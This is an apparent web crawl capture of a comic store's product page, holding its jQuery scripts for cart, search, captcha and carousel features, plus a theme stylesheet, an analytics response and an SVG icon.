    <script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81"></script>
    <script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1"></script>
    
    
    <script>

        $(document).ready(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>
    <script src="/NewJS/popper.min.js"></script>
    <script src="/NewJS/bootstrap.min.js"></script>
    
    <script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
    <script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


    

    <link rel="stylesheet" href="//code.jquery.com/ui/1.8.24/themes/smoothness/jquery-ui.css">
    <script src="/Scripts/jquery-ui-1.8.24.min.js"></script>
    <script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();    

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});

			//}

		}


    </script>

    <script>
		var IsCustomerLogin =0;
		var sid = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			 $.ajax({
            type: "POST",
            url: '/stargazercomics/AjaxData/ClearRewardPopup',
            success: function (data) {

            },
            error: function (data) {

            }
        });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/stargazercomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("stargazercomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/stargazercomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/stargazercomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

    </script>


    <script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });

        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

    </script>


    
    <link href="/Content/css/sessionpopup.css" defer rel="stylesheet">
    </body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/Home/AllDynamicCssNewTheme
body_size: 406
content:



header {
    background-color: #1e89b5!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1e89b5!important;
    }

    .redbg {
    background-color:#1e89b5!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #FFF!important;
    }
    .redbg h2 {
    color: #FFF!important;

    }

    .redbtn {
    background-color: #1e89b5!important;
    color: #FFF!important;
    border: 1px solid #1e89b5!important;
    }

    .btn:hover {
    color: #1e89b5!important;
    }

    .connect-icon a{
    color: #FFF!important;
    }

    .productcontent p a:hover {
    color:#1e89b5!important;
    }

    .left-section h3 {
    background-color: #1e89b5!important;
    color:  #FFF!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1e89b5!important;
    }
    .footerlink li a {
    color:  #FFF!important;
    }

    .copyright {
    color:   #FFF!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #FFF!important;
    }

    .sorting li.active a {
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }

    .sorting li a:hover{
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }
    .optionlist li a:hover {
    color:#1e89b5!important;
    }

    .popup_page h2 {
    background-color:#1e89b5!important;
    color:#FFF!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1e89b5!important;
    border: 1px solid #1e89b5!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1043685261&t=pageview&_s=1&dl=https%3A%2F%2Fstores.comichub.com%2Fstargazercomics%2FGenre%2FProduct%2F51bd77e5-5b1b-4b67-ab36-ba613d40b7a7&ul=en-us%40posix&dt=-%20Discover%20Comics%20in%20%7C%20Stargazer%20Comics&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1114262185&gjid=257945318&cid=1481753898.1763102030&tid=UA-256304366-1&_gid=546281709.1763102030&_r=1&_slc=1&gtm=45He5bc1n81NTFWCWMv9101493421za200zd9101493421&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105322303~115583767~115938466~115938468~116217636~116217638~116251935~116251937&z=551900482
body_size: -452
content:
2,cG-EEB016XDDY

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/bottom-arrow-icon.svg
body_size: 179
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9.397" height="5.115" viewBox="0 0 9.397 5.115">
  <path id="arrow-prev-small-svgrepo-com" d="M7.614,5.623a.712.712,0,0,1,1.007,0L12.1,9.107a1.424,1.424,0,0,1,0,2.014L8.618,14.6A.712.712,0,1,1,7.611,13.6l2.981-2.981a.712.712,0,0,0,0-1.007L7.614,6.63A.712.712,0,0,1,7.614,5.623Z" transform="translate(14.811 -7.403) rotate(90)" fill="#0f0f0f"/>
</svg>
